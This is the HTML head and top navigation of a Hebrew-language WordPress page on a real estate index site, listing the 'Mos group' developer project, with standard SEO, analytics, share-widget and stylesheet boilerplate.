

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nadlan.org.il/project/%D7%A7%D7%91%D7%95%D7%A6%D7%AA-%D7%9E%D7%95%D7%A1/
body_size: 21618
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="shortcut icon" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/favicon.png" type="image/x-icon" />
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/style.css" type="text/css" />
	<link rel="pingback" href="https://www.nadlan.org.il/xmlrpc.php" />
	            <meta property="og:image" content="https://www.nadlan.org.il/wp-content/uploads/2016/07/mos.gif"/>
    	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>קבוצת מוס - נדל&quot;ן מקומי - יזמות ובנייה מסביבך</title>
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="קבוצת מוס - נדל&quot;ן מקומי - יזמות ובנייה מסביבך" />
	<meta name="twitter:description" content="חברת ג&#039;י.אי.אמ גלובל ניהול השקעות בע&quot;מ הוקמה בשנת 1997 ועוסקת בייזום פרויקטים למגורים ולהשקעה, ניהול פרויקטים בנדל&quot;ן, השבחת מקרקעין ומתן קרא עוד" />
	<meta name="twitter:image" content="https://www.nadlan.org.il/wp-content/uploads/2016/07/mos.gif" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/","url":"https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/","name":"קבוצת מוס - נדל&quot;ן מקומי - יזמות ובנייה מסביבך","isPartOf":{"@id":"https://www.nadlan.org.il/#website"},"primaryImageOfPage":{"@id":"https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/#primaryimage"},"image":{"@id":"https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/#primaryimage"},"thumbnailUrl":"https://www.nadlan.org.il/wp-content/uploads/2016/07/mos.gif","datePublished":"2016-07-15T22:11:14+00:00","dateModified":"2016-09-07T11:52:42+00:00","breadcrumb":{"@id":"https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/#primaryimage","url":"https://www.nadlan.org.il/wp-content/uploads/2016/07/mos.gif","contentUrl":"https://www.nadlan.org.il/wp-content/uploads/2016/07/mos.gif","width":200,"height":250},{"@type":"BreadcrumbList","@id":"https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.nadlan.org.il/"},{"@type":"ListItem","position":2,"name":"פרויקטים","item":"https://www.nadlan.org.il/project/"},{"@type":"ListItem","position":3,"name":"קבוצת מוס"}]},{"@type":"WebSite","@id":"https://www.nadlan.org.il/#website","url":"https://www.nadlan.org.il/","name":"נדל&quot;ן מקומי - יזמות ובנייה מסביבך","description":"אינדקס הנדל&quot;ן הגדול בישראל","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nadlan.org.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.nadlan.org.il' />
<link rel="alternate" type="application/rss+xml" title="נדל&quot;ן מקומי - יזמות ובנייה מסביבך &laquo; פיד‏" href="https://www.nadlan.org.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="נדל&quot;ן מקומי - יזמות ובנייה מסביבך &laquo; פיד תגובות‏" href="https://www.nadlan.org.il/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nadlan.org.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.nadlan.org.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nadlan.org.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.nadlan.org.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<style id='ilpc-inline-css' type='text/css'>

/* ===== Banner ===== */
.ilpc-banner{position:fixed;bottom:0;left:0;right:0;display:none;z-index:999999;background:#111;padding:14px 16px;gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap;direction:rtl;box-shadow:0 -6px 20px rgba(0,0,0,.25)}
/* banner text and links are always white */
.ilpc-banner .ilpc-text{ color: #fff !important; }
.ilpc-banner .ilpc-text a { color: #fff !important; text-decoration: underline; display: inline-block;}
.ilpc-actions{display:flex;gap:8px;align-items:center}
.ilpc-btn{border:0;border-radius:8px;padding:9px 14px;cursor:pointer;font-weight:600}
.ilpc-accept{background:#22c55e;color:#111}
.ilpc-close{background:#333;color:#fff}
.ilpc-text{line-height:1.4;}

/* ===== Keep forms layout; align right like native fields ===== */
.ilpc-field{width:100% !important}
.wpcf7 form .ilpc-consent-p{margin:10px 0 14px 0;padding:0}
.elementor-form .ilpc-field.elementor-field-group{margin:10px 0 14px 0}

/* Row content */
.ilpc-consent-wrap{width:100%;direction:rtl;text-align:right}
.ilpc-consent-wrap label{display:inline-block;margin:0;line-height:1.6;font-size:15px;}
.ilpc-consent-wrap input[type="checkbox"]{vertical-align:middle;margin:0 0 0 8px;}
.ilpc-consent-wrap a{ color: inherit; }

/* External consent (inserted AFTER the form) */
.ilpc-external-consent{width:100%;direction:rtl;text-align:right;margin:10px 0 14px 0}
.ilpc-external-consent label{display:inline-block;margin:0;line-height:1.6;font-size:15px;}
.ilpc-external-consent .ilpc-external-label{vertical-align:middle;}
.ilpc-external-consent a{ color: inherit; text-decoration: underline !important; display: inline-block;}

/* error */
.ilpc-error {color: red;}

/* Modal */
#ilpc-modal{position:fixed;inset:0;z-index:100000;display:none}
#ilpc-modal[aria-hidden="false"]{display:block}
.ilpc-backdrop{position:absolute;inset:0;background:rgba(0,0,0,.6)}
.ilpc-dialog{position:absolute;top:5vh;left:50%;transform:translateX(-50%);width:min(900px,92vw);height:90vh;background:#111;color:#fff;border-radius:12px;box-shadow:0 10px 40px rgba(0,0,0,.5);display:flex;flex-direction:column;overflow:hidden}
.ilpc-dialog .ilpc-modal-header{display:flex;align-items:center;justify-content:space-between;padding:10px 14px;background:#1f2937}
.ilpc-dialog .ilpc-modal-title{margin:0;font-size:16px}
.ilpc-dialog .ilpc-modal-close{background:#333;border:0;color:#fff;border-radius:8px;padding:6px 10px;cursor:pointer}
.ilpc-dialog .ilpc-modal-body{flex:1;min-height:0}
.ilpc-dialog .ilpc-frame{width:100%;height:100%;border:0;background:#fff}
.ilpc-dialog .ilpc-modal-footer{padding:8px 14px;background:#1f2937;text-align:left}
.ilpc-dialog .ilpc-modal-footer a{color:#61dafb}
.ilpc-modal-fallback{display:none}

</style>
<link rel='stylesheet' id='real-accessability-css' href='https://www.nadlan.org.il/wp-content/plugins/real-accessability/real-accessability.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.nadlan.org.il/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.nadlan.org.il/wp-json/" /><link rel='shortlink' href='https://www.nadlan.org.il/?p=1593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nadlan.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nadlan.org.il%2Fproject%2F%25d7%25a7%25d7%2591%25d7%2595%25d7%25a6%25d7%25aa-%25d7%259e%25d7%2595%25d7%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nadlan.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nadlan.org.il%2Fproject%2F%25d7%25a7%25d7%2591%25d7%2595%25d7%25a6%25d7%25aa-%25d7%259e%25d7%2595%25d7%25a1%2F&#038;format=xml" />
<link rel='stylesheet' id='daves-wordpress-live-search-css' href='https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/css/daves-wordpress-live-search_default_gray.css?ver=6.8.3' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-834f302f23621fa854f9e088fccf4414","page_info":{"template":"posts","post_type":"project"},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-834f302f23621fa854f9e088fccf4414" async="async"></script>    <link rel="stylesheet" type="text/css" media="(max-width:600px)" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/mobile.css" />
	<link rel="stylesheet" type="text/css" media="(max-width:1023px) and (min-width:501px)" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/tab.css" />
				<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-78230949-40', 'auto');
	  ga('send', 'pageview');

	</script>
  <script data-ad-client="ca-pub-5117274501533275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="rtl wp-singular project-template-default single single-project postid-1593 wp-theme-nadlanmekomi real-accessability-body">
<div id="wrapper" class="nofront">
<header>
    <div class="relatop">
        <div class="container inrow">
            <div class="inline col2"><nav><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-projects_cat menu-item-1591"><a href="https://www.nadlan.org.il/product_cat/%d7%9b%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">כל הפרויקטים</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-projects_cat current-project-ancestor current-menu-parent current-project-parent menu-item-1592"><a href="https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/">הקבלנים שלנו</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1748"><a href="https://sponsored.co.il/product/%d7%a0%d7%93%d7%9c%d7%9f-%d7%9e%d7%a7%d7%95%d7%9e%d7%99/">פרסמו אצלנו</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1749"><a href="https://www.nadlan.org.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f-%d7%94%d7%a0%d7%93%d7%9c%d7%9f/">מגזין הנדל&quot;ן</a></li>
</ul></div></nav></div>
